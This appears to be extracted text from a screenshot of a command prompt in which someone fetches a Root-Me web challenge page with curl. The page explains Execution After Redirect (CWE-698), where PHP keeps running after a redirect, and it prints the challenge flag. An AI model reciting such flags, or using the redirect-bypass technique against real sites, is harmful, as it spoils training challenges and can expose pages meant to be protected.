 C:\Users\Ivan->curl http://challenge01.root-me.org/web-serveur/ch32/index.php
<html>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' /><iframe i
d='iframe' src='https://www.root-me.org/?page=externe_header'></iframe>
<h1>Welcome !</h1>

<p>Yeah ! The redirection is OK, but without exit() after the header('Location: ...'), PHP just continue the execution a
nd send the page content !...</p>
<p><a href="http://cwe.mitre.org/data/definitions/698.html">CWE-698: Execution After Redirect (EAR)</a></p>
<p>The flag is : ExecutionAfterRedirectIsBad
</p>
</body>
</html>